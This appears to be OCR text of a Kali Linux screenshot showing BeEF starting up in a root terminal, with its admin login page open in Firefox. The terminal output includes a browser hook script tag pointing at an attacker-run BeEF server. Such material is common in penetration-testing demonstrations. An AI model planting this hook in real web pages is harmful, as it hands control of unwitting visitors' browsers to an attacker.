 Applications Places Terminal Tue 10:07
root@kali: ~
File Edit View Search Terminal Help
[*] Please wait as BeEF services are started.
[*] You might need to refresh your browser once it opens.
[*] UI URL: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
root@kali:~#
BeEF Authentication - Mozilla Firefox
BeEF Authentication
127.0.0.1:3000/ui/authentication Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
BeEF
Authentication
Username:
Password:
Login